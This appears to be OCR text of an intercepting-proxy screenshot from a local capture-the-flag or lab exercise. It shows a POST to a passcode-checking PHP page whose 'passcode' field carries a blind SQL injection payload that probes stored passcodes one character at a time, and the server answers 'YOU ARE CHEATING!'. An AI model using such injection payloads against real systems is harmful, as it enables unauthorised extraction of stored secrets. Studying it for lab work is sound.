 Request
Pretty Raw Hex \n
1 POST /check_code.php HTTP/1.1
2 Host: 127.0.0.1:61161
3 Content-Length: 114
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:61161
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:61161/
19 Accept-Encoding: gzip, deflate,
br
20 Connection: keep-alive
21
22 passcode='|| (SELECT
ASCII(SUBSTR(MIN(passcode), 21,
1)) = 0 AS is_first_char_a FROM
passcodes) = 1#&Submit=Submit
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jul 2024 07:42:57
GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 17
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html;
charset=UTF-8
8
9 YOU ARE CHEATING!